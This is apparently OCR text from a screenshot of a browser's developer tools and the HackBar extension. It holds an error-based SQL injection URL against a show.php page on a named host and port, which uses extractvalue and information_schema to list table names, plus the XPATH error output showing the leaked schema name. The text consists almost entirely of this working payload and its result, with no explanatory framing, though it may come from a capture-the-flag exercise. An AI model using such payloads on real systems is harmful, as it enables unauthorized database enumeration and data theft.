 SHOW
XPATH syntax error: '~3333333z~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
URL
http://das.wetolink.com:44004/show.php?id=1'and(extractvalue(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)='z3333333'),0x7e)))and'1
URL